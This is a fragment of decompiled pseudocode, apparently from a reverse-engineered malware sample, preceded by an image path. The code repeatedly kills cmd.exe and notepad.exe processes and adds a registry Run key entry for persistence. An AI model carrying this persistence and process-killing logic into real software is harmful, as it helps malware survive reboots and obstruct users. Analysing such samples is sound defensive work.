 while (iVar2 = FUN_00483f50((int)"cmd.exe"), 0 < iVar2) {
DVar4 = FUN_00483f50((int)"cmd.exe");
FUN_00484388(DVar4);
}
while( true ) {
iVar2 = FUN_00483f50((int)"notepad.exe");
uVar6 = iVar2 == 0;
if (iVar2 < 1) break;
DVar4 = FUN_00483f50((int)"notepad.exe");
FUN_00484388(DVar4);
}
FUN_004735e8((int)"INSTALL",&local_c);
FUN_00405974((char *)local_c,"1");
if ((bool)uVar6) {
FUN_004735e8((int)"KEYNAME",&local_10);
FUN_0046ff10("HKCU",(int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
(undefined *)local_10);
}
FUN_004735e8((int)"INSTALL",&local_14);
FUN_00405974((char *)local_14,"1");
uVar3 = extraout_ECX;
uVar5 = extraout_EDX;
if ((bool)uVar6) {
FUN_004853d8();
uVar3 = extraout_ECX_00;
uVar5 = extraout_EDX_00;
}